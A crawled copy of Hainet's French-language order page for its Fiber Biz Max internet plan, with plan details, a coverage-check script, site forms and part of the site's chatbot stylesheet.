

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hainet.net/plan/ligne-international/us-ca-1250/13/1707748136
body_size: 25745
content:
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<base href="https://hainet.net/">
<title>Fiber Biz Max |  Hainet</title>
<meta name="description" content="Fournisseur d’accès internet à haut débit et des services de téléphonie par internet en Haïti" />
<meta name="keywords" content="Internet Service Provider, VoIP services, IP PBX, Cabling and Networking, Residential, Small Business, 4g lte, lte, 4g, fibre optique, fiber, access, se sa net, internet, satelite, tv, Broadband TV, Internet Provider, Fournisseur d’accès internet à haut débit et des services de téléphonie par internet en Haïti, Haiti">
<meta name="author" content="Hainet">
<meta http-equiv="x-ua-compatible" content="ie=edge">
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
<link rel="icon" type="image/png" href="assets/images/upload/info/1686224366.png"/>
<!--Header code integration-->
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-Q9Q78GXR3X"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-Q9Q78GXR3X');
</script>



<script>function loadScript(a){var b=document.getElementsByTagName("head")[0],c=document.createElement("script");c.type="text/javascript",c.src="https://tracker.metricool.com/resources/be.js",c.onreadystatechange=a,c.onload=a,b.appendChild(c)}loadScript(function(){beTracker.t({hash:"4a1ba069e5a7a040096f7187aac01c12"})});</script><!--Header code integration-->
<meta property='og:title' content='Hainet' /><meta property="og:description" content="Fournisseur d’accès internet à haut débit et des services de téléphonie par internet en Haïti" /><meta property='og:type' content='website' /><meta property='og:url' content='https://hainet.net/' /><meta property='og:image' itemprop='image' content='https://hainet.net//assets/images/upload/info/1686224432.png' /><meta name='twitter:card' content='summary'><meta name='twitter:site' content='Hainet'><meta name='twitter:title' content='Hainet'><meta name='twitter:description' content='Fournisseur d’accès internet à haut débit et des services de téléphonie par internet en Haïti'><meta name='twitter:image' content='https://hainet.net//assets/images/upload/info/1686224432.png'><!-- Fonts -->	
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Montserrat:wght@300;400;500;600;700;800;900&display=swap" rel="stylesheet">
<link href="https://fonts.googleapis.com/css?family=Roboto:300,400,700" rel="stylesheet"> 	
<link href="https://fonts.googleapis.com/css?family=Muli:400,600,700,800,900&display=swap" rel="stylesheet">
<link href="https://fonts.googleapis.com/css2?family=Teko:wght@300;400;500;600;700&display=swap" rel="stylesheet"> 

<!-- Fonts -->	
<!-- Icon -->
<script type="module" src="https://unpkg.com/ionicons@5.5.2/dist/ionicons/ionicons.esm.js"></script>
<script nomodule src="https://unpkg.com/ionicons@5.5.2/dist/ionicons/ionicons.js"></script>
<!-- Icon -->
<!-- LightBox -->
<link rel="stylesheet" href="assets/lightbox/css/lightbox.min.css">
<script src="assets/lightbox/js/lightbox-plus-jquery.min.js"></script>
<!-- LightBox -->
<!-- aos -->
<link rel="stylesheet" href="assets/aos/aos.css" />
<!-- aos -->
	

<!--CSS-->
<style>
:root {
--webiste-primary-color:rgb(245,140,41);
--webiste-second-color:rgb(0,160,224);
--webiste-third-color:;
--webiste-footer-color:rgb(0,110,174);
--webiste-grad-color:linear-gradient(35deg, rgb(30,64,127), rgb(30,64,127), rgb(21,121,190));
}
</style>
<!--CSS-->

<script>
var blacklogo="1700247711.png";
var whitelogo="1700247723.png";
</script>

<!--Header code integration-->
<script>
WebFontConfig = { google: { families: ['Poppins:400,500,600,700,800'] }};
(function (d) {
var wf = d.createElement('script'), s = d.scripts[0];
wf.src = 'assets/js/webfont.js';
wf.async = true;
s.parentNode.insertBefore(wf, s);
})(document);
</script>

<link rel="preload" href="assets/vendor/fontawesome-free/webfonts/fa-regular-400.woff2" as="font" type="font/woff2" crossorigin="anonymous">
<link rel="preload" href="assets/vendor/fontawesome-free/webfonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin="anonymous">
<link rel="preload" href="assets/vendor/fontawesome-free/webfonts/fa-brands-400.woff2" as="font" type="font/woff2" crossorigin="anonymous">


<link rel="stylesheet" href="assets/vendor/swiper/swiper-bundle.min.css">
<link rel="stylesheet" type="text/css" href="assets/vendor/fontawesome-free/css/all.min.css">
<link rel="stylesheet" href="assets/owlcarousel/css/owl.carousel.min.css">
<link rel="stylesheet" type="text/css" href="assets/vendor/animate/animate.min.css">
<link rel="stylesheet" type="text/css" href="assets/vendor/magnific-popup/magnific-popup.min.css">
<link rel="stylesheet" type="text/css" href="assets/css/style1.min.css"><!--Header code integration-->

<!--Style-->
<link rel="stylesheet" type="text/css" href="assets/css/chatbot.css">
<link rel="stylesheet" type="text/css" href="assets/css/mystyle.css?v=134">
<link rel="stylesheet" type="text/css" href="assets/css/header.css?v=134">
<link rel="stylesheet" type="text/css" href="assets/css/desktop.css?v=134">
<link rel="stylesheet" type="text/css" media="screen and (max-width: 760px)" href="assets/css/mobile.css?v=134"/>
<!--Style-->

<!-- jQuery and JavaScript Libraries -->
<script src="https://code.jquery.com/jquery-3.6.0.min.js"></script>
<script src="assets/js/main.min.js"></script>
<script src="assets/owlcarousel/js/owl.carousel.min.js"></script>
<link rel="stylesheet" href="assets/owlcarousel/css/owl.carousel.min.css">
<!-- jQuery and JavaScript Libraries -->

</head>
<body>
<!--Popup-->
<div id='popup-box-overlay'>
<div id='popup-box-container'>
<span onclick='closepopup();' class='close-popup-btn'>X</span>
<div class='custom-form-container'>
<form class="contact quform" action="contact" method="post">
<div class="quform-elements">
<div class="row">
<div class='col-md-6'><div class='quform-element form-group'><label for='nom'>Nom<span class='quform-required' style='color:red;'> *</span></label><div class='quform-input'><input class='form-control' id='nom' type='text' name='nom' placeholder='Nom' value=''  required='required' /></div></div></div><div class='col-md-6'><div class='quform-element form-group'><label for='email'>Email<span class='quform-required' style='color:red;'> *</span></label><div class='quform-input'><input class='form-control' id='email' type='email' name='email' placeholder='Email' value=''  required='required' /></div></div></div><div class='col-md-6'><div class='quform-element form-group'><label for='phone'>Numéro de téléphone<span class='quform-required' style='color:red;'> *</span></label><div class='quform-input'><input class='form-control' id='phone' type='text' name='phone' placeholder='Numéro de téléphone' value=''  required='required' /></div></div></div><div class='col-md-6'><div class='quform-element form-group'><label for='subject'>Sujet<span class='quform-required' style='color:red;'> *</span></label><div class='quform-input'><input class='form-control' id='subject' type='text' name='subject' placeholder='Sujet' value=''  required='required' /></div></div></div><div class='col-md-12'><div class='quform-element form-group'><label for='message'>Message<span class='quform-required' style='color:red;'> *</span></label><div class='quform-input'><textarea class='form-control' id='message' name='message' placeholder='Message'  required='required'></textarea></div></div></div><div class='col-md-12'><div class='quform-submit-inner'><input class='form-control' id='your-message-text' type='text' name='your_message' placeholder='Tell us a few words' value='' /><button class='custom-form-btn' type='submit' name='envoyer'>Envoyer un message</button></div><div class='quform-loading-wrap text-start'><span class='quform-loading'></span></div></div></div>
</div>
</form>
</div></div>
</div>
<script>
function showpopup() { document.getElementById('popup-box-overlay').style.display="flex"; }
function closepopup() { document.getElementById('popup-box-overlay').style.display="none"; }
</script>
<!--Popup-->
<div class='new-header-container' id='new-header-container-id'>
<div class='new-header-top'>
<div class='container'>
<span id='nav-btn' onclick='newheadermenu();'><span></span><span></span><span></span></span>
<a href='home'><img id="white-logo-new-header-mobile" src="assets/images/upload/info/1700247723.png" /></a>

<ul>
<li><a href='home'>Maison</a></li>
<li><a href='business'>Entreprise</a></li>
<li class='new-header-right-link'><a href='dashboard'>Mon compte</a></li>
<li class='new-header-right-link'><span>Support</span>
<ul>
<!--<li><a href='javascript:showfaqbot();'>Aidez moi à choisir</a></li>-->
<li><a href='point-of-sale'>Point de vente</a></li>
<li><a href='blog'>Centre d'aide</a></li>
<li><a href='faq'>FAQ</a></li>
<li><a href='contact'>Contactez-nous</a></li>
</ul>
</li>
</ul>
</div>
</div>
<div class='new-header-bottom' id='new-header-mobile'>
<div class='container'>
<span class='new-header-mobile-close' onclick="newheadermenu();"><ion-icon name="close-circle-outline"></ion-icon></span>
<a href='home'><img id="white-logo-new-header" src="assets/images/upload/info/1700247723.png" /></a>

<ul>
<li><a href='special'>Offres speciales</a></li><li><span>Internet fixe <ion-icon name='chevron-down'></ion-icon></span><ul><li><a href='fiber'>La fibre</a></li><li><a href='airfiber'>Internet Air</a></li><li><a href='lte'>4G LTE</a></li><li><a href='bundle'>Bouquet</a></li></ul></li><li><a href='internet-mobile'>Internet mobile</a></li><li><span>TV <ion-icon name='chevron-down'></ion-icon></span><ul><li><a target='_blank' href='https://telehaiti.ht/'>TeleHaiti</a></li><li><a href='hainet-tv'>Hainet TV</a></li></ul></li></ul>

<a href='https://portal.telehaiti.net/login' class='new-header-right-bottom-link'>TeleHaiti en Direct</a>
</div>
</div>
</div>
<script>
function newheadermenu()
{
var newmenu = document.getElementById("new-header-mobile");
if(newmenu.style.display == "block") { newmenu.style.display = "none"; }
else { newmenu.style.display = "block"; }
}
</script><div class="page-wrapper">
<main class="main"><div id="spiner-container"><div class="lds-dual-ring"></div></div>
<div id="info-modal-container"><div id="modal-content-container"><span onclick="closemodalcontainer();" class='close-modal-icon'><ion-icon name="close-circle-outline"></ion-icon></span><div id='modal-content'></div></div></div>
<div id="main-container-page">

<div class="progress-nav-section">
<div class="container">
<ul>
<li class="active"><a href="https://hainet.net/plan/fiber/fiber-biz-max/13/1769481068">Détails</a> <ion-icon name="chevron-forward-outline"></ion-icon></li>
<li><a href="https://hainet.net/equipment/fiber/fiber-biz-max/13/1769481068">Équipement</a> <ion-icon name="chevron-forward-outline"></ion-icon></li>
<li><a href="https://hainet.net/contact-details">Coordonnées</a> <ion-icon name="chevron-forward-outline"></ion-icon></li>
<li><a href="https://hainet.net/other-information">Autres</a> <ion-icon name="chevron-forward-outline"></ion-icon></li>
<li><a href="https://hainet.net/proceed-to-pay">Paiement</a> <ion-icon name="chevron-forward-outline"></ion-icon></li>
</ul>
</div>
</div>

<div class='order-details-container'>
<form action="" method="post">
<div class='container plan-container-p'>
<div class='row'>
<div class='col-md-8'>
<div class='order-info'>
<h2>Catégorie : <span>Fiber</span><h2><h2>Plan : <span>Fiber Biz Max</span><h2><h2>Montant : <span><b>299.00 HTG </b> / <span>Par mois</span></span><h2><p>600 Mbps (DL) | 150 Mbps (UL)</p><h3>Caractéristiques</h3><ul class='features'><li><ion-icon name='checkmark-done-outline'></ion-icon> 600 Mbps (DL) </li><li><ion-icon name='checkmark-done-outline'></ion-icon>  150 Mbps (UL)</li></ul>
<div class="product-qty-form plan-option-style">
<div class="input-group">
<select name='quantity' required='required' id="quantity-field">
<option value='1' >1 Mois</option>
<option value='2' >2 Mois</option>
<option value='3' >3 Mois</option>
<option value='4' >4 Mois</option>
<option value='5' >5 Mois</option>
<option value='6' >6 Mois</option>
<option value='7' >7 Mois</option>
<option value='8' >8 Mois</option>
<option value='9' >9 Mois</option>
<option value='10' >10 Mois</option>
<option value='11' >11 Mois</option>
<option value='12' >12 Mois</option>
</select>
</div>
</div>
<div class="quform-input">
<label>Adresse</label>
<input class="form-control" id="address_from" type="text" name="address" placeholder="L'adresse dont vous souhaitez vérifier la disponibilité" value="" required="required" />
</div>
<span class='btn btn-primary' onclick='checkavailablity();'>Vérifier la disponibilité</span></div>
</div>
<div class='col-md-4'>
<div class='cart-summary-container' id='cart-summary-container'>
<div id="spiner-container"><div class="lds-dual-ring"></div></div>
<h1>Votre commande</h1><h2>Produit / Service</h2><p class='total'>Total <span>$0.00</span></p><input class='form-control' id='your-message-text' type='text' name='your_message' placeholder='Tell us a few words' value='' /></div>

<script>
function showloading()
{
document.getElementById("spiner-container").style.display='block';
}
function hideloading()
{
document.getElementById("spiner-container").style.display='none';
}
function removecartitem(id, type)
{
showloading();	
$.ajax({
method:'POST',
url:'data/cartsummary.php',
data:'id='+id+'&type='+type,
success:function(html){
hideloading();
$('#cart-summary-container').html(html);
}
});
}
</script></div>
</div>
</div>
</form>
</div>
</div>

<script>
/*
function checkavailablity()
{
document.getElementById("spiner-container").style.display="block";
if("geolocation" in navigator) {
navigator.geolocation.getCurrentPosition(function(position) {
var latitude = position.coords.latitude;
var longitude = position.coords.longitude;

checkcoverage(latitude, longitude);

}, function(error) {
document.getElementById("spiner-container").style.display="none";
alert("Erreur lors de la récupération de la position, essayez avec un autre navigateur : ", error); 
});
} else {
alert("La géolocalisation n'est pas prise en charge par ce navigateur.");
document.getElementById("spiner-container").style.display="none";
}
}
*/

function checkavailablity()
{
document.getElementById("spiner-container").style.display="block";
var address=document.getElementById("address_from").value.trim();
if(address != '')
{
var geocoder = new google.maps.Geocoder();
geocoder.geocode({ 'address': address }, function(results, status) {
if (status === google.maps.GeocoderStatus.OK) {
var latitude = results[0].geometry.location.lat();
var longitude = results[0].geometry.location.lng();
checkcoverage(latitude, longitude);
}else {
document.getElementById("spiner-container").style.display="none";
if(status == "ZERO_RESULTS")
{
alert("Nous n'avons trouvé aucun résultat pour votre recherche. S'il-vous-plaît entrez une adresse valide.");	
}
else
{
alert("Une erreur est survenue : "+status);
}
}
});	
}
else
{
document.getElementById("spiner-container").style.display="none";
alert("Veuillez remplir correctement le champ d'adresse !");	
}
}

function checkcoverage(latitude, longitude)
{
document.getElementById("spiner-container").style.display="block";
var id = 13;
$.ajax({
method:'POST',
url:'data/checkavailablity.php',
data:'id='+id+'&latitude='+latitude+'&longitude='+longitude,
success:function(html){
document.getElementById("spiner-container").style.display="none";
document.getElementById("info-modal-container").style.display="flex";
$('#modal-content').html(html);
}
});	
}

function closemodalcontainer()
{
document.getElementById("info-modal-container").style.display="none";	
}
</script>



<!--Google Map-->
<script src="https://maps.googleapis.com/maps/api/js?v=3.exp&key=AIzaSyBlOfJ4jQblIbafwlBlzvgCnUWxSOnK0nA&libraries=places&callback=initMap" async></script>
<script type="text/javascript" src="assets/js/googlemap.js?v=2"></script>
<!--Google Map-->
</main>
<footer class="footer appear-animate" data-animation-options="{ 'name': 'fadeIn' }">
<div class="footer-newsletter bg-primary">
<div class="container">
<div class="row justify-content-center align-items-center">
<div class="col-xl-5 col-lg-6">
<div class="icon-box icon-box-side text-white">
<div class="icon-box-icon d-inline-flex"><i class="w-icon-envelop3"></i></div>
<div class="icon-box-content">
<h4 class="icon-box-title text-white text-uppercase font-weight-bold">Newsletter</h4>
<p class="text-white">Abonnez-vous à notre newsletter pour rester informé de nos activités.</p>
</div>
</div>
</div>
<div class="col-xl-7 col-lg-6 col-md-9 mt-4 mt-lg-0 ">
<form action="newsletter.php" method="post" class="input-wrapper input-wrapper-inline input-wrapper-rounded">
<input type="email" class="form-control mr-2 bg-white" name="email" id="email" placeholder="Entrer votre Email" required="required" />
<input class="form-control" id="your-message-text" type="text" name="your_message" placeholder="Tell us a few words" value="" />
<button class="btn btn-dark btn-rounded btn-newsletter" name="abonnerNewsLetter" type="submit">S'abonner<i class="w-icon-long-arrow-right"></i></button>
</form>
</div>
</div>
</div>
</div>
<div class="container">
<div class="footer-top">
<div class="row">
<div class='col-lg-4 col-sm-6'>
<div class='widget'>
<p class="mb-3 line-clamp-4" onclick="openchatwindow();">Fournisseur d’accès internet à haut débit et des services de téléphonie par internet en Haïti</p>
<ul class="footer-contact">
<li><ion-icon name="call-outline"></ion-icon> +509 29402222</li>
<li><ion-icon name="mail-outline"></ion-icon> info@hainet.ht</li>
<li><ion-icon name="location-outline"></ion-icon> 5, Darguin, Petion-Ville Haiti</li>
</ul>
</div>
</div>

<div class='col-lg-2 col-sm-6'><div class='widget'><h3 class='widget-title'>Internet</h3><ul class='widget-body'><li><a href='https://hainet.net/lte'>4G LTE</a></li><li><a href='https://hainet.net/pricing'>Nos forfaits</a></li><li><a href='https://hainet.net/fiber'>Fibre optique</a></li></ul></div></div><div class='col-lg-2 col-sm-6'><div class='widget'><h3 class='widget-title'>Télévésion</h3><ul class='widget-body'><li><a href='https://hainet.net/tv'>Nos forfaits</a></li><li><a href='https://portal.telehaiti.net/login/'>Regardez la TeleHaiti</a></li></ul></div></div><div class='col-lg-2 col-sm-6'><div class='widget'><h3 class='widget-title'>Solutions</h3><ul class='widget-body'><li><a href='https://hainet.net/business'>Entreprise</a></li><li><a href='https://hainet.net/connected-home'>Maison-Connectée</a></li><li><a href='https://hainet.net/entertainment'>Divertissement</a></li><li><a href='https://hainet.net/international-line'>Ligne International</a></li></ul></div></div><div class='col-lg-2 col-sm-6'><div class='widget'><h3 class='widget-title'>Support</h3><ul class='widget-body'><li><a href='https://hainet.net/dashboard'>Mon Hainet</a></li><li><a href='https://hainet.net/store'>Store</a></li><li><a href='https://hainet.net/point-of-sale'>Point de Vente</a></li><li><a href='https://hainet.net/faq'>FAQ</a></li><li><a href='https://hainet.net/contact'>Contactez-nous</a></li></ul></div></div></div>
</div>
<div class="footer-bottom">
<div class="footer-left">
<p class="copyright">Copyright &copy; <script>document.write(new Date().getFullYear());</script> <a href='home'>Hainet</a> All rights reserved</p>
</div>
<div class="footer-right footer-icon-section">
<ul>
<li><a href='https://www.facebook.com/hainet.sa/' target='_blank'><i class='fab fa-facebook-f'></i></a></li><li><a href='https://www.instagram.com/hainetsa/' target='_blank'><i class='fab fa-instagram'></i></a></li><li><a href='https://twitter.com/hainetsa' target='_blank'><i class='fab fa-twitter'></i></a></li></ul>
</div>
</div>
</div>
</footer>
</div>
<a id="scroll-top" class="scroll-top" href="#top" title="Top" role="button"> <i class="w-icon-angle-up"></i> <svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 70 70"> <circle id="progress-indicator" fill="transparent" stroke="#000000" stroke-miterlimit="10" cx="35" cy="35" r="34" style="stroke-dasharray: 16.4198, 400;"></circle> </svg> </a>
</div>
<!--Header code integration-->
<script src="assets/vendor/jquery/jquery.min.js"></script>
<script src="assets/vendor/jquery.plugin/jquery.plugin.min.js"></script>
<script src="assets/vendor/swiper/swiper-bundle.min.js"></script>
<script src="assets/vendor/parallax/parallax.min.js"></script>
<script src="assets/vendor/imagesloaded/imagesloaded.pkgd.min.js"></script>
<script src="assets/vendor/zoom/jquery.zoom.js"></script>
<script src="assets/vendor/skrollr/skrollr.min.js"></script>
<script src="assets/js/main.min.js?v=3"></script>
<script src="assets/owlcarousel/js/owl.carousel.min.js"></script>
<script src="assets/owlcarousel/js/script.js"></script><!--Header code integration-->

<script src="chatbot.js?v=1769481068"></script>

<script>
window.onscroll = function() {scrollFunction()};
function scrollFunction() {
var newheadernav = document.getElementById("new-header-container-id");
if (document.body.scrollTop > 50 || document.documentElement.scrollTop > 70) 
{
newheadernav.classList.add("new-header-fixed");
} 
else
{
newheadernav.classList.remove("new-header-fixed");
}
}
</script>

<script>
var slideItem=1;
var owl = $('.shop-slider-container-1'); owl.owlCarousel({ items:slideItem, loop:true, nav:true, margin:20, smartSpeed:2000, autoplay:false, autoplayTimeout:4000, autoplayHoverPause:true, responsiveClass:true, responsive:{0:{items:1}, 760:{items:slideItem}}});

var slideItem=2;
var owl = $('.shop-slider-container-2'); owl.owlCarousel({ items:slideItem, loop:true, nav:true, margin:20, smartSpeed:2000, autoplay:false, autoplayTimeout:4000, autoplayHoverPause:true, responsiveClass:true, responsive:{0:{items:1}, 760:{items:slideItem}}});

var slideItem=3;
var owl = $('.shop-slider-container-3'); owl.owlCarousel({ items:slideItem, loop:true, nav:true, margin:20, smartSpeed:2000, autoplay:false, autoplayTimeout:4000, autoplayHoverPause:true, responsiveClass:true, responsive:{0:{items:1}, 760:{items:slideItem}}});

var slideItem=4;
var owl = $('.shop-slider-container'); owl.owlCarousel({ items:slideItem, loop:true, nav:true, margin:20, smartSpeed:2000, autoplay:false, autoplayTimeout:4000, autoplayHoverPause:true, responsiveClass:true, responsive:{0:{items:1}, 760:{items:slideItem}}});

var owl = $('.row-shop-slide');
owl.owlCarousel({
items:slideItem,
loop:true,
nav:true,
margin:20,
smartSpeed:2000,
autoplay:false,
autoplayTimeout:4000,
autoplayHoverPause:true,
responsiveClass:true,
responsive:{
0:{
items:1
},
760:{
items:slideItem
}
}
});


var owl = $('.pricing-1-slider');
owl.owlCarousel({
items:slideItem,
loop:true,
nav:true,
margin:20,
smartSpeed:1500,
autoplay:false,
autoplayTimeout:3500,
autoplayHoverPause:true,
responsiveClass:true,
responsive:{
0:{
items:1
},
760:{
items:slideItem
}
}
});

var owl = $('.pricing-2-slider');
owl.owlCarousel({
items:slideItem,
loop:true,
nav:true,
margin:20,
smartSpeed:1500,
autoplay:false,
autoplayTimeout:3500,
autoplayHoverPause:true,
responsiveClass:true,
responsive:{
0:{
items:1
},
760:{
items:slideItem
}
}
});

var owl = $('.pricing-3-slider');
owl.owlCarousel({
items:slideItem,
loop:true,
nav:true,
margin:20,
smartSpeed:1500,
autoplay:false,
autoplayTimeout:3500,
autoplayHoverPause:true,
responsiveClass:true,
responsive:{
0:{
items:1
},
760:{
items:slideItem
}
}
});

var owl = $('.pricing-4-slider');
owl.owlCarousel({
items:slideItem,
loop:true,
nav:true,
margin:20,
smartSpeed:1500,
autoplay:false,
autoplayTimeout:3500,
autoplayHoverPause:true,
responsiveClass:true,
responsive:{
0:{
items:1
},
760:{
items:slideItem
}
}
});

var owl = $('.pricing-5-slider');
owl.owlCarousel({
items:slideItem,
loop:true,
nav:true,
margin:20,
smartSpeed:1500,
autoplay:false,
autoplayTimeout:3500,
autoplayHoverPause:true,
responsiveClass:true,
responsive:{
0:{
items:1
},
760:{
items:slideItem
}
}
});

var owl = $('.pricing-6-slider');
owl.owlCarousel({
items:slideItem,
loop:true,
nav:true,
margin:20,
smartSpeed:1500,
autoplay:false,
autoplayTimeout:3500,
autoplayHoverPause:true,
responsiveClass:true,
responsive:{
0:{
items:1
},
760:{
items:slideItem
}
}
});
</script>	

<script>
//Precedent page
function goBack()
{
window.history.back();	
}
//Precedent page

function shownav()
{
var nav = document.getElementById("menu-nav");
if(nav.style.display == 'block')
nav.style.display='none';	
else
nav.style.display='block';
}

function showfaqbot()
{
var faqbot = document.getElementById("faq-bot-container");
if(faqbot.style.display == 'block')
faqbot.style.display='none';	
else
faqbot.style.display='block';
}
</script>

<!--AOS-->
<script src="assets/aos/aos.js"></script>
<script>
AOS.init({
easing: 'ease-in-out-sine'
});
</script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://hainet.net/assets/css/chatbot.css
body_size: 11003
content:
/* Chatbot Widget Styles */
.chatbot-widget {
    position: fixed;
    bottom: 20px;
    right: 20px;
    width: 380px;
    height: 500px;
    background: rgba(255, 255, 255, 0.15);
    border: 1px solid rgba(255, 255, 255, 0.2);
    border-radius: 24px;
    box-shadow: 0 25px 50px -12px rgba(0, 0, 0, 0.25);
    display: flex;
    flex-direction: column;
    z-index: 10000;
    transition: all 0.4s cubic-bezier(0.4, 0, 0.2, 1);
    overflow: hidden;
    backdrop-filter: blur(16px);
    -webkit-backdrop-filter: blur(16px);
}

.chatbot-widget.minimized {
    width: 60px;
    height: 60px;
    border-radius: 50%;
    background: linear-gradient(135deg, #35b2e6 0%, #2196f3 100%);
    border: 3px solid rgba(255, 255, 255, 0.3);
    box-shadow: 0 8px 32px rgba(53, 178, 230, 0.3);
    cursor: pointer;
}

.chatbot-widget.minimized:hover {
    transform: scale(1.1);
    box-shadow: 0 12px 40px rgba(53, 178, 230, 0.4);
}

.chatbot-widget.circle-mode {
    width: 60px;
    height: 60px;
    border-radius: 50%;
    background: linear-gradient(135deg, #35b2e6 0%, #2196f3 100%);
    border: 3px solid rgba(255, 255, 255, 0.3);
    box-shadow: 0 8px 32px rgba(53, 178, 230, 0.3);
    cursor: pointer;
    animation: float 3s ease-in-out infinite;
}

.chatbot-widget.circle-mode:hover {
    transform: scale(1.1);
    box-shadow: 0 12px 40px rgba(53, 178, 230, 0.4);
}

@keyframes float {
    0%, 100% { transform: translateY(0px); }
    50% { transform: translateY(-5px); }
}

.chatbot-header {
    display: flex;
    align-items: center;
    justify-content: space-between;
    padding: 16px;
    background: linear-gradient(135deg, #35b2e6 0%, #2196f3 100%);
    color: white;
    border-radius: 22px 22px 0 0;
    box-shadow: 0 4px 6px -1px rgba(0, 0, 0, 0.1);
    cursor: pointer;
}

.chatbot-widget.circle-mode .chatbot-header {
    padding: 0;
    border-radius: 50%;
    width: 100%;
    height: 100%;
    justify-content: center;
    background: transparent;
    box-shadow: none;
    position: relative;
}

.chatbot-widget.minimized .chatbot-header {
    padding: 0;
    border-radius: 50%;
    width: 100%;
    height: 100%;
    justify-content: center;
    background: transparent;
    box-shadow: none;
    position: relative;
}

.chatbot-header-info {
    display: flex;
    align-items: center;
    gap: 12px;
}

.chatbot-widget.circle-mode .chatbot-header-info,
.chatbot-widget.minimized .chatbot-header-info {
    display: none;
}

.chatbot-widget.circle-mode .chatbot-toggle,
.chatbot-widget.minimized .chatbot-toggle {
    display: none;
}

.chatbot-widget.circle-mode .chatbot-avatar,
.chatbot-widget.minimized .chatbot-avatar {
    width: 100%;
    height: 100%;
    background: transparent;
    border: none;
    font-size: 28px;
    display: flex;
    align-items: center;
    justify-content: center;
    position: relative;
}

.chatbot-widget.circle-mode .chatbot-header::before,
.chatbot-widget.minimized .chatbot-header::before {
    content: "💬";
    font-size: 28px;
    animation: pulse-icon 2s infinite;
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
}

@keyframes pulse-icon {
    0%, 100% {
        transform: scale(1);
        opacity: 1;
    }
    50% {
        transform: scale(1.1);
        opacity: 0.8;
    }
}

.chatbot-avatar {
    width: 36px;
    height: 36px;
    background: rgba(255, 255, 255, 0.2);
    border: 2px solid rgba(255, 255, 255, 0.3);
    border-radius: 50%;
    display: flex;
    align-items: center;
    justify-content: center;
    font-weight: bold;
    color: white;
    font-size: 14px;
}

.chatbot-header-text {
    display: flex;
    flex-direction: column;
}

.chatbot-name {
    font-weight: 600;
    font-size: 16px;
    line-height: 1.2;
}

.chatbot-company {
    font-size: 12px;
    opacity: 0.9;
    font-weight: 500;
    line-height: 1.2;
}

.chatbot-status {
    display: flex;
    align-items: center;
    gap: 4px;
    font-size: 12px;
    opacity: 0.8;
    margin-top: 2px;
}

.status-dot {
    width: 8px;
    height: 8px;
    background: #4ade80;
    border-radius: 50%;
    animation: pulse 2s infinite;
}

@keyframes pulse {
    0%, 100% { opacity: 1; }
    50% { opacity: 0.5; }
}

.chatbot-toggle {
    background: rgba(255, 255, 255, 0.1);
    border: none;
    color: white;
    font-size: 18px;
    padding: 8px;
    border-radius: 8px;
    transition: all 0.2s ease;
    cursor: pointer;
    display: flex;
    align-items: center;
    justify-content: center;
}

.chatbot-toggle:hover {
    background: rgba(255, 255, 255, 0.2);
    transform: scale(1.05);
}

.chatbot-messages {
    flex: 1;
    padding: 20px;
    overflow-y: auto;
    background: rgba(255, 255, 255, 0.05);
    display: flex;
    flex-direction: column;
    gap: 16px;
}

.chatbot-messages.hidden {
    display: none;
}

.chatbot-messages::-webkit-scrollbar {
    width: 6px;
}

.chatbot-messages::-webkit-scrollbar-track {
    background: rgba(255, 255, 255, 0.1);
    border-radius: 3px;
}

.chatbot-messages::-webkit-scrollbar-thumb {
    background: rgba(255, 255, 255, 0.3);
    border-radius: 3px;
}

